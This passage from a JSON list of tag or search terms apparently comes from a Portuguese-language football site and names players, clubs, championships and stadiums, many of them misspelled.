McCarthy"},{"term":"Bentinho"},{"term":"Benziha"},{"term":"Beppe"},{"term":"Bergkamp"},{"term":"Berguinho"},{"term":"Berkamp"},{"term":"Berlim"},{"term":"Berlin"},{"term":"Bernardo Barnosa"},{"term":"Bernardo Gandulla"},{"term":"Bernardo Haddad Terra"},{"term":"Bernardo Rosa"},{"term":"Bernardo Rubinger de Queiroz"},{"term":"Bernardo Zortéa"},{"term":"Bernd Schneider"},{"term":"Bert van Marwijk"},{"term":"Berti Vogts"},{"term":"Bet"},{"term":"Bet Spider"},{"term":"Bet365"},{"term":"Betano"},{"term":"Beto Fuscão"},{"term":"Betting"},{"term":"Beveren"},{"term":"Bharein Club"},{"term":"Bhayangkara Perisi"},{"term":"Bhoys"},{"term":"Bi-Campeão"},{"term":"BiS SiGMA"},{"term":"Bia Menezes"},{"term":"Bia Vaz"},{"term":"Bia Zanerato"},{"term":"Biancoazzurri"},{"term":"Bianconero"},{"term":"Bican"},{"term":"Bicileta"},{"term":"Bico"},{"term":"Bicolor"},{"term":"Bielorrúsia"},{"term":"Bielsa"},{"term":"Bienal"},{"term":"Bigode"},{"term":"Bikirkara"},{"term":"Billardo O Doutor do Futebol"},{"term":"Billel Benhamouda"},{"term":"Biografia das Copas"},{"term":"Bira Veiga"},{"term":"Birgit Prinz"},{"term":"Biriba"},{"term":"Birmingham Legion"},{"term":"Birungueta"},{"term":"Bis"},{"term":"Bismarck"},{"term":"Bixente Lizarazu"},{"term":"Bizi"},{"term":"Bizi - O Símbolo da Raça Juventina"},{"term":"Black Sabbath"},{"term":"Blanco"},{"term":"Blanquillos"},{"term":"Blatter"},{"term":"Bliss"},{"term":"Blockchain"},{"term":"Blog"},{"term":"Blog Soul Santista"},{"term":"Blumenau"},{"term":"Boca Junior"},{"term":"Boca do Lobo"},{"term":"Bodo Glimt"},{"term":"Bodo Ilgner"},{"term":"Bodo Illgner"},{"term":"Boeren"},{"term":"Bofogo"},{"term":"Bola Fora"},{"term":"Bola de Preta"},{"term":"Bola de Rugby"},{"term":"Bola na Rede"},{"term":"Bolas Cruzadas"},{"term":"Boletim de Ocorrência"},{"term":"Bolougne Boys"},{"term":"Bolsa de Valores"},{"term":"Bolton Wanderers"},{"term":"Bolívia Queria"},{"term":"Bom Jesus dos Perdões"},{"term":"Bombardeio"},{"term":"Bonamigo"},{"term":"Boneca"},{"term":"Boneco"},{"term":"Bonecos de Pelúcia"},{"term":"Bonisegna"},{"term":"Booby Moore"},{"term":"Boquita"},{"term":"Bora Milutinovic"},{"term":"Borba Filho"},{"term":"Bordon"},{"term":"Borges"},{"term":"Borgo"},{"term":"Borneo FC"},{"term":"Borçato"},{"term":"Botafogo -PB"},{"term":"Botafogo 100 Anos de Amor e Glórias"},{"term":"Botafogo FR"},{"term":"Botafogo Football Club"},{"term":"Botafogo SC"},{"term":"Botafogo de Ribeirão"},{"term":"Botafogo de Riberão Preto"},{"term":"Botev Plovidv"},{"term":"Botola Pro"},{"term":"Botsuana"},{"term":"Botusuana"},{"term":"Boudewijn Zenden"},{"term":"Bourdeaux"},{"term":"Bournemouth"},{"term":"Boy da Mooca"},{"term":"Bra-Pel"},{"term":"Bradford City"},{"term":"Braian Samudio"},{"term":"Branquinho"},{"term":"Brasil 2002 - Os Bastidores do Penta"},{"term":"Brasil 2014"},{"term":"Brasil 2027"},{"term":"Brasil 70"},{"term":"Brasil 70: A Saga do Tri"},{"term":"Brasileirao"},{"term":"Brasileiras"},{"term":"Brasileirinho"},{"term":"Brasileirão 2002"},{"term":"Brasinha"},{"term":"Braskem"},{"term":"Bravos do Maquis"},{"term":"Brax Sports Assets"},{"term":"Brayan Lateral Esquerdo"},{"term":"Brayhan Andrés"},{"term":"Brazil Ladies Cup"},{"term":"Brecha"},{"term":"Brega-Funk"},{"term":"Bregenz"},{"term":"Brehme"},{"term":"Breitner"},{"term":"Brendo Martins"},{"term":"Brendon Freitas"},{"term":"Brener"},{"term":"Brenno"},{"term":"Brenno Dourado"},{"term":"Breno Herculano"},{"term":"Breno Marques"},{"term":"Breno Nolasco"},{"term":"Breno Santos"},{"term":"Breno Torres"},{"term":"Breve História do Futebol Sul-Americano"},{"term":"Brian Carvalho"},{"term":"Brian Clough"},{"term":"Brice Armel"},{"term":"Bridgeview"},{"term":"Brigas"},{"term":"Brighton"},{"term":"Brighton Hove Albion"},{"term":"Brigit Prinz"},{"term":"Brinquedo"},{"term":"Briosa Sérgio Guedes"},{"term":"Brolin"},{"term":"Bronze"},{"term":"Bruce Grobbelaar"},{"term":"Brugge"},{"term":"Bruna Andrade"},{"term":"Brunei"},{"term":"Bruninho Metralha"},{"term":"Brunino Alex"},{"term":"Bruno"},{"term":"Bruno Araújo"},{"term":"Bruno Barbosa"},{"term":"Bruno Batata"},{"term":"Bruno Bezerra"},{"term":"Bruno Brígido"},{"term":"Bruno Caboclo"},{"term":"Bruno Camilo"},{"term":"Bruno Cardoso"},{"term":"Bruno Consedey"},{"term":"Bruno Cortez"},{"term":"Bruno Covas"},{"term":"Bruno Cézar"},{"term":"Bruno Daciolo"},{"term":"Bruno Formigoni"},{"term":"Bruno Gabriel"},{"term":"Bruno Guimarães"},{"term":"Bruno Hnrique"},{"term":"Bruno Krenkel"},{"term":"Bruno Lapa"},{"term":"Bruno Leandro Barros"},{"term":"Bruno Leonard de Abreu"},{"term":"Bruno Lima"},{"term":"Bruno Lopez de Moura"},{"term":"Bruno Mendes"},{"term":"Bruno Michel"},{"term":"Bruno Monteiro"},{"term":"Bruno Moura"},{"term":"Bruno Pelegrini"},{"term":"Bruno Recife"},{"term":"Bruno Reis"},{"term":"Bruno Ribeiro"},{"term":"Bruno Rodriguez"},{"term":"Bruno Sabiá"},{"term":"Bruno Saymon"},{"term":"Bruno Vinicius"},{"term":"Bruno Vinícus"},{"term":"Bryam"},{"term":"Bryan Rabello"},{"term":"Brøndby"},{"term":"Bsase"},{"term":"Bsse"},{"term":"Budapeste"},{"term":"Bull"},{"term":"Bumbum"},{"term":"Bundesliga II"},{"term":"Bunyodkor"},{"term":"Burapha United"},{"term":"Buriram United"},{"term":"Burkina Faso"},{"term":"Burruchafa"},{"term":"Burruchaga"},{"term":"Burrão"},{"term":"Burrão da Centra"},{"term":"Bursaspor"},{"term":"Burundi"},{"term":"Busan IPark"},{"term":"Busca"},{"term":"Buscas"},{"term":"Bussato"},{"term":"Busto"},{"term":"Byanca Brasil"},{"term":"Bárbara"},{"term":"Bárbara Melo"},{"term":"Bônus"},{"term":"Búfalo Gil"},{"term":"CA Charlone"},{"term":"CA Colón"},{"term":"CA Cristal"},{"term":"CA Itajaí"},{"term":"CA Juventud"},{"term":"CA Metropoliano"},{"term":"CA San Martín"},{"term":"CA Tucumán"},{"term":"CA Vila Rica"},{"term":"CA Ypiranga"},{"term":"CAAC Brasil"},{"term":"CAF Confederation Cup"},{"term":"CAS"},{"term":"CB Cabeza del Buey"},{"term":"CBF TV"},{"term":"CD Chaves"},{"term":"CD Guabirá"},{"term":"CD Levante"},{"term":"CD Logroñés"},{"term":"CD Mafra"},{"term":"CDC Maria Felizarda"},{"term":"CE Dom Bosco"},{"term":"CENA"},{"term":"CERET"},{"term":"CF Cruz Azul"},{"term":"CFA Jarinu"},{"term":"CFA Tirol"},{"term":"CFZ"},{"term":"CGJT"},{"term":"CIC"},{"term":"CIC Walter Ribeiro"},{"term":"CNN Esportes S\/A"},{"term":"COB"},{"term":"CONCACAF Champions League"},{"term":"CONTRA-ATAQUE! As Mulheres do Futebol"},{"term":"CP Games"},{"term":"CP Talayuela"},{"term":"CPM 22"},{"term":"CR Guará"},{"term":"CR7"},{"term":"CRA-SP"},{"term":"CS Marítimo B"},{"term":"CSANF"},{"term":"CSKA"},{"term":"CSP"},{"term":"CT Bayard Osna"},{"term":"CT Desportivo Brasil"},{"term":"CT Gustavo Paiva"},{"term":"CT Meninos do Humaitá"},{"term":"CT Parque Ecológico do Tietê"},{"term":"CT R2"},{"term":"CT Sorocaba 2"},{"term":"CT da AFA"},{"term":"CT da Briosa"},{"term":"CT da Volkswagen"},{"term":"CT de Cotia"},{"term":"CT do Brasilis"},{"term":"CT do Criciúma 1"},{"term":"CT do Crystal Palace"},{"term":"CT do Palmeiras"},{"term":"CT do Retrô"},{"term":"CT do São José"},{"term":"CT do Vitória"},{"term":"CURCC"},{"term":"Caarapó"},{"term":"Caballero"},{"term":"Cabañas"},{"term":"Cabelada"},{"term":"Cabelo"},{"term":"Cabense"},{"term":"Cabeças de Chave"},{"term":"Cabo Berde"},{"term":"Cabo Daciolo"},{"term":"Cabo Santo Agostinho"},{"term":"Cabrini"},{"term":"Cachito"},{"term":"Cachoeirinha"},{"term":"Cachorão"},{"term":"Caco de Vidro"},{"term":"Cactus Gaming"},{"term":"Cacá"},{"term":"Cadastro"},{"term":"Cadeira"},{"term":"Cadiz"},{"term":"Cadão"},{"term":"Cafezinho"},{"term":"Café Filho"},{"term":"Cai César"},{"term":"Cai-Cai"},{"term":"Caio Augusto"},{"term":"Caio Barone"},{"term":"Caio Bolinhin"},{"term":"Caio Borges"},{"term":"Caio Davi Mendonça"},{"term":"Caio Dias"},{"term":"Caio Jesus"},{"term":"Caio Júnior - O ídolo ser humano e sua inesquecível jornada"},{"term":"Caio Moura"},{"term":"Caio Rafael"},{"term":"Caio Simões"},{"term":"Caio Sorriso"},{"term":"Caio Vinícius"},{"term":"Caio Wunsch"},{"term":"Caique Augusto"},{"term":"Cairo Lima"},{"term":"Caiu"},{"term":"Caixa D'água"},{"term":"Caiçara"},{"term":"Cajamanga"},{"term":"Caju’s Summer Cup"},{"term":"Caju’s Winter Cup"},{"term":"Calazans"},{"term":"Calcio Como"},{"term":"Calcutá"},{"term":"Calhanoglu"},{"term":"California Surf"},{"term":"Califórnia"},{"term":"Calvet"},{"term":"Calí"},{"term":"Camacho"},{"term":"Camaragibe"},{"term":"Camargo"},{"term":"Cambalhota"},{"term":"Cambalhotas"},{"term":"Cambodian League 2"},{"term":"Camburiú"},{"term":"Cameonatos"},{"term":"Camepeonato Amazonense"},{"term":"Cameponato"},{"term":"Cameponato Alagoano"},{"term":"Cameponato Brasiliense"},{"term":"Cameponato Gaúcho"},{"term":"Cameponato Paulista"},{"term":"Cametá"},{"term":"Camila Ahrens"},{"term":"Camila Arlati"},{"term":"Camila Martins"},{"term":"Camila Pini"},{"term":"Camisa 1"},{"term":"Camisa 12"},{"term":"Camisa 13"},{"term":"Camisa Amarela"},{"term":"Camisa Azul"},{"term":"Camisa Verde e Branco"},{"term":"Camisas de Futebol"},{"term":"Cammisa"},{"term":"Camoenatos"},{"term":"Camoeonatos"},{"term":"Camp Nou"},{"term":"Camp de Les Corts"},{"term":"Campeao"},{"term":"Campenato Alagoano"},{"term":"Campenato Baiano"},{"term":"Campenato Belga"},{"term":"Campenato Catarinense"},{"term":"Campenato Gaúcho"},{"term":"Campenato Goiano"},{"term":"Campentos"},{"term":"Campeoanato Brasileiro"},{"term":"Campeoanato Goiano"},{"term":"Campeoanato Paulista"},{"term":"Campeoanato Tailandês"},{"term":"Campeoanto Brasileiro"},{"term":"Campeoanto Francês"},{"term":"Campeoanto Goiano"},{"term":"Campeoanto Malaio"},{"term":"Campeomatos"},{"term":"Campeonao Brasileiro"},{"term":"Campeonao Paraense"},{"term":"Campeonao Sérvio"},{"term":"Campeonat Paulista"},{"term":"Campeonat6o Brasileiro"},{"term":"Campeonati Capixaba"},{"term":"Campeonati Goiano"},{"term":"Campeonatio Paulista"},{"term":"Campeonatios"},{"term":"Campeonato \nSul-Mato-Grossense"},{"term":"Campeonato  Azeri"},{"term":"Campeonato  Brasiliense"},{"term":"Campeonato  Carioca"},{"term":"Campeonato  Catarinense"},{"term":"Campeonato  Cearense"},{"term":"Campeonato  Gaúcho"},{"term":"Campeonato  Lituano"},{"term":"Campeonato  Mineiro"},{"term":"Campeonato Amador"},{"term":"Campeonato Argelino"},{"term":"Campeonato Argentina"},{"term":"Campeonato Azeri"},{"term":"Campeonato B rasileiro"},{"term":"Campeonato Bielorrusso"},{"term":"Campeonato Brasileir"},{"term":"Campeonato Brasileira"},{"term":"Campeonato Brasileiro 1991"},{"term":"Campeonato Brasileiro Futebol Feminino"},{"term":"Campeonato Brasileiro Série B"},{"term":"Campeonato Brasileiro Série C"},{"term":"Campeonato Brasilien"},{"term":"Campeonato Brasilsiro"},{"term":"Campeonato Camaronês"},{"term":"Campeonato Camboja"},{"term":"Campeonato Candangão"},{"term":"Campeonato Capíxaba"},{"term":"Campeonato Catarienense"},{"term":"Campeonato Catarinense 2026"},{"term":"Campeonato Catarrinense"},{"term":"Campeonato Catatinense"},{"term":"Campeonato Costarricense"},{"term":"Campeonato Distrital"},{"term":"Campeonato Distrital AF Castelo Branco"},{"term":"Campeonato Distrital AF Coimbra"},{"term":"Campeonato Distrital AF Évora"},{"term":"Campeonato Distrital Elite de Aveiro"},{"term":"Campeonato Distrital Porto"},{"term":"Campeonato Distrital Português"},{"term":"Campeonato Egípcio"},{"term":"Campeonato Emirados Árabes"},{"term":"Campeonato Esloveno"},{"term":"Campeonato Europeu de Futebol"},{"term":"Campeonato Finalandês"},{"term":"Campeonato Ganês"},{"term":"Campeonato Gaúcho Gauchão"},{"term":"Campeonato Georgiano"},{"term":"Campeonato Húngaro"},{"term":"Campeonato Inatel Beja"},{"term":"Campeonato Inglês da Segunda Divisão"},{"term":"Campeonato InglêsHistória"},{"term":"Campeonato Israelita"},{"term":"Campeonato Italiana"},{"term":"Campeonato Iugoslavo"},{"term":"Campeonato Kuwait"},{"term":"Campeonato Kwait"},{"term":"Campeonato Kwaitiano"},{"term":"Campeonato Liturano"},{"term":"Campeonato Malta"},{"term":"Campeonato Maltense"},{"term":"Campeonato Marfinense"},{"term":"Campeonato Marroquino"},{"term":"Campeonato Mineiro 2023"},{"term":"Campeonato Mineiro Imef"},{"term":"Campeonato Moçambicano"},{"term":"Campeonato Nacional"},{"term":"Campeonato Nicaraguense"},{"term":"Campeonato Norueguês"},{"term":"Campeonato Paraguaio 2026"},{"term":"Campeonato Paranense"},{"term":"Campeonato Paulista Amador"},{"term":"Campeonato Paulista Série A1"},{"term":"Campeonato Paulista. Série A1"},{"term":"Campeonato Paulistam 2023"},{"term":"Campeonato Paulsita"},{"term":"Campeonato Paulsta"},{"term":"Campeonato Paulusta"},{"term":"Campeonato Pernambucao"},{"term":"Campeonato Peruana"},{"term":"Campeonato Piauense"},{"term":"Campeonato Piuaiense"},{"term":"Campeonato Portuguar"},{"term":"Campeonato Portuguesa"},{"term":"Campeonato Portugês"},{"term":"Campeonato Pualista"},{"term":"Campeonato Regional"},{"term":"Campeonato Sul-Americano Sub-20 Feminino"},{"term":"Campeonato Sérvio"},{"term":"Campeonato Tadjique"},{"term":"Campeonato Tcheco"},{"term":"Campeonato Tocaninense"},{"term":"Campeonato Uruguio"},{"term":"Campeonato Uurguaio"},{"term":"Campeonato Vietnamita"},{"term":"Campeonato de Belo Horizonte"},{"term":"Campeonato de Guadalupe"},{"term":"Campeonato de Malta"},{"term":"Campeonato do Burundi"},{"term":"Campeonato do Camboja"},{"term":"Campeonato do Cazaquistão"},{"term":"Campeonato do Nordeste"},{"term":"Campeonatos Campeonato Brasileiro"},{"term":"Campeonatos Campeonato Gaúcho"},{"term":"Campeonatos Campeonato Paulista"},{"term":"Campeonatos Paralelos"},{"term":"Campeonatos de Portugal"},{"term":"Campeonatos. Sub-15"},{"term":"Campeonatps"},{"term":"Campeonats"},{"term":"Campeonayos"},{"term":"Campeonaytos"},{"term":"Campeonnatos"},{"term":"Campeontao Espanhol"},{"term":"Campeontaos"},{"term":"Campeontatos"},{"term":"Campeonto Brasileiro"},{"term":"Camperonato Brasileiro"},{"term":"Campeão Continental"},{"term":"Campeão Letão"},{"term":"Campeão Mundial"},{"term":"Campeão Paraibano"},{"term":"Campeão Paulista"},{"term":"Campeão de Tudo"},{"term":"Campeão do Mundo"},{"term":"Campeãs"},{"term":"Campeões do Gelo"},{"term":"Campina Grande do Sul"},{"term":"Campo Anexo"},{"term":"Campo Limpo Paulista"},{"term":"Campo Maior"},{"term":"Campo Santa Rosa"},{"term":"Campo Social do Morumbi"},{"term":"Campo da Rua Ferrer"},{"term":"Campo do EC Cubatão"},{"term":"Campo do Folha Verde FC"},{"term":"Campo do Internacional"},{"term":"Campo do Tablado"},{"term":"Campo do Vera Cruz"},{"term":"Campéonato Paulista"},{"term":"Campéonatos"},{"term":"CanPL"},{"term":"Canadense"},{"term":"Canais Globo"},{"term":"Canal"},{"term":"Canal no YouTube"},{"term":"Canallas"},{"term":"Canario"},{"term":"Canaã EC"},{"term":"Canaã dos Carajás"},{"term":"Canaã-DF"},{"term":"Cancelada"},{"term":"Cancão de Fogo"},{"term":"Candidatos"},{"term":"Candinho"},{"term":"Caneleira"},{"term":"Cangaceiro"},{"term":"Canmpeonatos"},{"term":"Cantanduva FC"},{"term":"Canto"},{"term":"Canto por ti Corinthians"},{"term":"Cantores"},{"term":"Cantos"},{"term":"Cantusca"},{"term":"Canários"},{"term":"Canãa"},{"term":"Cao"},{"term":"Caoo César"},{"term":"CapCut"},{"term":"Capacidade"},{"term":"Capacitação"},{"term":"Capelania"},{"term":"Capellari"},{"term":"Capergiani"},{"term":"Capital"},{"term":"Capitã"},{"term":"Capitão do Tri"},{"term":"Capivari de Baixo"},{"term":"Capixaba de Vargem Alta"},{"term":"Captain Tsubasa"},{"term":"Capítão"},{"term":"Capívariano"},{"term":"Carabalí"},{"term":"Carabao Cup"},{"term":"Carabina"},{"term":"Caracará"},{"term":"Características"},{"term":"Carcará do Porto"},{"term":"Careiro Castanho"},{"term":"Caricica"},{"term":"Caridade"},{"term":"Carijó"},{"term":"Carine Bosetti"},{"term":"Carini"},{"term":"Carl Zeiss Jena"},{"term":"Carla Nunes"},{"term":"Carleto"},{"term":"Carli Lloyd"},{"term":"Carlinhos Caruaru"},{"term":"Carlinhos Maracanã"},{"term":"Carlinhos Sergipano"},{"term":"Carlito Thiago"},{"term":"Carlos Akapo"},{"term":"Carlos Albero Dias"},{"term":"Carlos Alberto Seixas"},{"term":"Carlos Alberto de Oliveira"},{"term":"Carlos André"},{"term":"Carlos Bianchi"},{"term":"Carlos Bilardo"},{"term":"Carlos Bonet"},{"term":"Carlos Castilho"},{"term":"Carlos Fernandez dos Santos"},{"term":"Carlos Iury"},{"term":"Carlos Jatobá"},{"term":"Carlos Lima"},{"term":"Carlos Maldonado"},{"term":"Carlos Molinari"},{"term":"Carlos Moraes"},{"term":"Carlos Pacheco"},{"term":"Carlos Prata"},{"term":"Carlos Roa"},{"term":"Carlos Roberto"},{"term":"Carlos Ruiter"},{"term":"Carlos Tenório"},{"term":"Carlos Teves"},{"term":"Carlos Tevez"},{"term":"Carlos Valderrama"},{"term":"Carlos Walber"},{"term":"Carmilla Orlando"},{"term":"Carol"},{"term":"Carretilha"},{"term":"Carrossel Caipira"},{"term":"Carrossel do Vale"},{"term":"Carsten Jancker"},{"term":"Cartas"},{"term":"Cartaz"},{"term":"Cartel de Cali"},{"term":"Cartel de Medellin"},{"term":"Cartilha Esportiva"},{"term":"Cartunista"},{"term":"Cartão Rosa"},{"term":"Cartões"},{"term":"Cartões Elo"},{"term":"Caruaru"},{"term":"Caruaru City"},{"term":"Carvalho Leite"},{"term":"Casa Pia AC"},{"term":"Casablanca"},{"term":"Casas Bahia"},{"term":"Casas de Apostas"},{"term":"Cascavel FC"},{"term":"Cascão"},{"term":"Casemiro"},{"term":"Casimiro"},{"term":"Casino"},{"term":"Casiraghi"},{"term":"Caso Héverton"},{"term":"Caso Ivens Mendes"},{"term":"Cassino Ao Vivo Online"},{"term":"Cassinos"},{"term":"Cassinos Online"},{"term":"Cassio Bina"},{"term":"Castellón"},{"term":"Castelo FC"},{"term":"Castilho"},{"term":"Castores"},{"term":"Casão"},{"term":"Casão - Num Jogo Sem Regras"},{"term":"Catalunha"},{"term":"Catanha"},{"term":"Catanzaro"},{"term":"Catarina"},{"term":"Catona"},{"term":"Catuense"},{"term":"Causas Naturais"},{"term":"Cauã Aguiar"},{"term":"Cauã Araújo"},{"term":"Cauã Dacol"},{"term":"Cauã Lucas"},{"term":"Cauã Pipi"},{"term":"Cavadinha"},{"term":"Caxias de Joinville"},{"term":"Caxumba"},{"term":"Caça-Níqueis"},{"term":"Caçadorense"},{"term":"Caçapava"},{"term":"Caíco"},{"term":"Caíque Augusto"},{"term":"Caíque França"},{"term":"Caíque Gonçalves"},{"term":"Caíque Ribeiro"},{"term":"Ceara SC"},{"term":"Ceará  SC"},{"term":"Cebolinha"},{"term":"Cebolinha: Um Dia de Palmeiras"},{"term":"Cedenir"},{"term":"Cefan"},{"term":"Celeste Olímpica"},{"term":"Celestes"},{"term":"Celso Alemão"},{"term":"Celso Ayala"},{"term":"Celso Barros"},{"term":"Celso Roth"},{"term":"Celso Sá"},{"term":"Celso Unzelte"},{"term":"Celular"},{"term":"Cempeonatos"},{"term":"Central Brasileira"},{"term":"Central Coast Mariners"},{"term":"Central de Alto Rendimento APF"},{"term":"Centro"},{"term":"Centro Esportivo Jacinto Pinheiro Otero"},{"term":"Centro Esportivo Praia do Forte"},{"term":"Centro Olimpico"},{"term":"Centro de Desenvolvimento"},{"term":"Centésimo Gol"},{"term":"Centésimo Jogo"},{"term":"Cerrito"},{"term":"Certame"},{"term":"Certificado de Clube Formador"},{"term":"Cesare Maldini"},{"term":"Cesare Prandelli"},{"term":"Cessão"},{"term":"Cestas de Natal"},{"term":"Cha Bum-Kum"},{"term":"Cha Bum-Kun"},{"term":"Chaco Cárdenas"},{"term":"Chai"},{"term":"Chaiane"},{"term":"Challenge Pro League"},{"term":"Chamamento"},{"term":"Championnat National Direct de Football Feminin du Congo"},{"term":"Champions Africana"},{"term":"Champions League da Ásia"},{"term":"Championship Manager"},{"term":"Chapa 4"},{"term":"Chapadinha"},{"term":"Chapéu"},{"term":"Charla Podcast"},{"term":"Charles de Almeida"},{"term":"Charlton Athletic FC"},{"term":"Checoslováquia"},{"term":"Cheikh Touré"},{"term":"Chemnitzer FC"},{"term":"Chemo Del Solar"},{"term":"Chen Xyyuan"},{"term":"Cheonan City"},{"term":"Chepo"},{"term":"Cherries"},{"term":"Chevantón"},{"term":"Chicago"},{"term":"Chicago Fire"},{"term":"Chico Anysio"},{"term":"Chico Buarque"},{"term":"Chico Ferreira"},{"term":"Chico Formiga"},{"term":"Chico Garcia"},{"term":"Chico Kim"},{"term":"Chico Pinheiro"},{"term":"Chicote"},{"term":"Chievo Verona"},{"term":"Chile e Venezuela"},{"term":"China Balbino"},{"term":"China Taipé"},{"term":"Chinesinho"},{"term":"Chiqui Arce"},{"term":"Chivu"},{"term":"Chocolate"},{"term":"Chocolates"},{"term":"Chonburi"},{"term":"Chongqing"},{"term":"Chongqing Tonglianglong"},{"term":"Chongqing Yongchuan Sports Center Stadium"},{"term":"Choque"},{"term":"Choque-Rei"},{"term":"Choro"},{"term":"Chrigor"},{"term":"Chrigor Moraes"},{"term":"Chris Lessa"},{"term":"Christian Bassedas"},{"term":"Christian Ebere"},{"term":"Christian Grasse"},{"term":"Christian Karembeu"},{"term":"Christian Rudzky"},{"term":"Christian Vieri"},{"term":"Chrysrtian"},{"term":"Chrystian"},{"term":"Chuteira de Bronze"},{"term":"Chuteira de Prata"},{"term":"Chã Grande"},{"term":"Chú"},{"term":"Ciclõn"},{"term":"Cidadania"},{"term":"Cidadão Joseense"},{"term":"Cidadão Santista"},{"term":"Cidão"},{"term":"Cigarro"},{"term":"Cinch Championshio"},{"term":"Cinco Divisões"},{"term":"Cindy Sofia Lai"},{"term":"Cingapura"},{"term":"Cinzas"},{"term":"Ciranda"},{"term":"Circuito Futebol Social"},{"term":"Ciro Immobile"},{"term":"City Football Group"},{"term":"Ciudad Del Este"},{"term":"Ciência"},{"term":"Clara Laface"},{"term":"Classificatórias"},{"term":"Claude Makélélé"},{"term":"Claudecir"},{"term":"Claudemir"},{"term":"Claudemir Vitor"},{"term":"Claudinha"},{"term":"Claudinho Anacleto"},{"term":"Claudino"},{"term":"Claudio Fernandez"},{"term":"Claudio Maldonado"},{"term":"Claudio Matosinhos"},{"term":"Claudio Millar"},{"term":"Claudio Ranieri"},{"term":"Claudio Tencati"},{"term":"Clausenenguen"},{"term":"Clayton Ferreira Cruz"},{"term":"Cleber"},{"term":"Cleber Arado"},{"term":"Cleber Ferreira"},{"term":"Cleber Xavier"},{"term":"Cleiton Savedra"},{"term":"Clement Lenglet"},{"term":"Clemência"},{"term":"Clermont"},{"term":"Clesio Cebolinha"},{"term":"Cleyton Santos"},{"term":"Cliffonvile FC"},{"term":"Clifton"},{"term":"Clifton Foquinha"},{"term":"Cliftonville FC"},{"term":"Clio Sports Awards"},{"term":"Clipe"},{"term":"Clipper"},{"term":"Club Africain"},{"term":"Club Atlético Lito"},{"term":"Club Leon"},{"term":"Club Olimpia Deportivo"},{"term":"Club Tijuana"},{"term":"Club de Regatas Botafogo"},{"term":"Clube Atlético Tubarão"},{"term":"Clube Náutico Capibaribe"},{"term":"Clube Social"},{"term":"Clube de Campo dos Metalúrgicos"},{"term":"Clube do Remno"},{"term":"Clube dos Ingleses"},{"term":"Clubes Grandes"},{"term":"Clubes Licenciados"},{"term":"Clubes Participantes"},{"term":"Clueb do Remo"},{"term":"Clutch"},{"term":"Clássico Campineiro"},{"term":"Clássico Campista"},{"term":"Clássico Citadino"},{"term":"Clássico Rioclarense"},{"term":"Clássico Suburbano"},{"term":"Clássico dos Gigantes"},{"term":"Clássico dos Milhões"},{"term":"Clássico dos Solidários"},{"term":"Cláudio Adão Santos FC"},{"term":"Cláudio Amantini"},{"term":"Cláudio Guimarães"},{"term":"Cláudio Lotito"},{"term":"Cláudio Roberto"},{"term":"Cláudio Taffarel"},{"term":"Cláusula Antirracista"},{"term":"Cléber Arado"},{"term":"Cléber Machado"},{"term":"Cléber Xavier"},{"term":"Clóvis"},{"term":"Cmapeonato Uruguaio"},{"term":"Coalhada"},{"term":"Coba Branca"},{"term":"Cobreloa"},{"term":"Coca-Cola"},{"term":"Coffs Harbour"},{"term":"Cofiança"},{"term":"Cogitação"},{"term":"Colecionadores"},{"term":"Colete"},{"term":"Coletiva"},{"term":"Coleção Eternos Craques"},{"term":"Collectif Ultras Paris"},{"term":"Colo Colo-BA"},{"term":"Colo-Colo FR"},{"term":"Colocar o Jabuca em Campo"},{"term":"Colombia"},{"term":"Colombianos"},{"term":"Colombo"},{"term":"Colonia de Sacramento"},{"term":"Colorado AC"},{"term":"Colorado Caieras"},{"term":"Columbus"},{"term":"Coluna"},{"term":"Coma"},{"term":"Comecial"},{"term":"Comefogo"},{"term":"Comentaristas"},{"term":"Comercial Santista"},{"term":"Comercial de Mogi das Cruzes"},{"term":"Comercial de Tietê"},{"term":"Comercial-MS"},{"term":"Comida"},{"term":"Comissão Disciplinar"},{"term":"Comissão de Médicos"},{"term":"Comitê Médico"},{"term":"Comitê Olímpico do Brasil"},{"term":"Como 1907"},{"term":"Como Apostar"},{"term":"Competição"},{"term":"Competições Nacioanis"},{"term":"Complexo Desportivo da Federação Costarriquenha"},{"term":"Complexo Desportivo da Federação Costarriquenha de Futebol"},{"term":"Complexo Esportivo HWT"},{"term":"Complexo Esportivo de Fez"},{"term":"Complexo Rentistas"},{"term":"Comportamental"},{"term":"Compra Cancelada"},{"term":"Comunicaciones"},{"term":"Comércio"},{"term":"Concarnau"},{"term":"Concentração"},{"term":"Concódia AC"},{"term":"Condeado"},{"term":"Conduzido"},{"term":"Condá"},{"term":"Cone"},{"term":"Confederation Cup"},{"term":"Conferência Oeste"},{"term":"Confiança de Sapé"},{"term":"Conflito Armado"},{"term":"Conflitos"},{"term":"Confronto"},{"term":"Confronto Paulistano"},{"term":"Confrotos"},{"term":"Confult Sudamericana"},{"term":"Cong Na Ha Noi FC"},{"term":"Congo"},{"term":"Congresso Arbitral"},{"term":"Congresso Técnico"},{"term":"Conmebo"},{"term":"Conmebol Liga de Desenvolvimento"},{"term":"Conmebol TV"},{"term":"Connecticut"},{"term":"Conrado"},{"term":"Consadole"},{"term":"Consecutivas"},{"term":"Conselho Nacional de Clubes"},{"term":"Conselho Sul-Americano de Novas Federações"},{"term":"Conselho de Administração"},{"term":"Consequências"},{"term":"Construção"},{"term":"Contabilidade"},{"term":"Contagem"},{"term":"Contaminados"},{"term":"Contaminação"},{"term":"Contas"},{"term":"Contea Capital"},{"term":"Continentes"},{"term":"Continua"},{"term":"Continuação"},{"term":"Conto"},{"term":"Contrao"},{"term":"Contratada"},{"term":"Controntos"},{"term":"Contusões"},{"term":"Convocado"},{"term":"Convoção"},{"term":"Convênio"},{"term":"Coordenador de Base"},{"term":"Copa 42 - O Símbolo Mundial Nazi-fascista"},{"term":"Copa Aficana das Nações"},{"term":"Copa América 1942"},{"term":"Copa América 1987"},{"term":"Copa América 2001"},{"term":"Copa América 2004"},{"term":"Copa América 2020"},{"term":"Copa América Feminina"},{"term":"Copa Atlântico"},{"term":"Copa Audaz"},{"term":"Copa Belga"},{"term":"Copa Buh Paraná"},{"term":"Copa Capital"},{"term":"Copa Carioca"},{"term":"Copa Centenário de Belo Horizonte"},{"term":"Copa Challenger"},{"term":"Copa Colômbia"},{"term":"Copa Constitució"},{"term":"Copa Dener"},{"term":"Copa Emirados"},{"term":"Copa Euro-América"},{"term":"Copa Européia"},{"term":"Copa FAM"},{"term":"Copa FCB"},{"term":"Copa Federação Bahrein"},{"term":"Copa Fictor"},{"term":"Copa Grão Pará"},{"term":"Copa Integração"},{"term":"Copa Internacional Puskas"},{"term":"Copa Itália"},{"term":"Copa Libertadoes"},{"term":"Copa Libertadores 1996"},{"term":"Copa Libertadores Feminina"},{"term":"Copa 